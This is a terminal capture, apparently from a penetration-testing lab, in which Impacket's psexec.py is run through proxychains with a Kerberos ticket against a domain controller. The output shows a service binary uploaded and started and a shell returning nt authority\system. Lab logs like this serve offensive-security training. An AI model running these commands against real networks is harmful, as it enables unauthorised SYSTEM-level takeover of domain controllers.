 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains -q python psexec.py XR-DC01.xiaorang.lab -no-pass -k -target-ip 172.22.15.13 -dc-ip 172.22.
15.13
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file wCRhdcHB.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service JXKu on 172.22.15.13.....
[*] Starting service JXKu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\windows\system32> chcp 65001
Active code page: 65001
C:\windows\system32> whoami
nt authority\system
C:\windows\system32>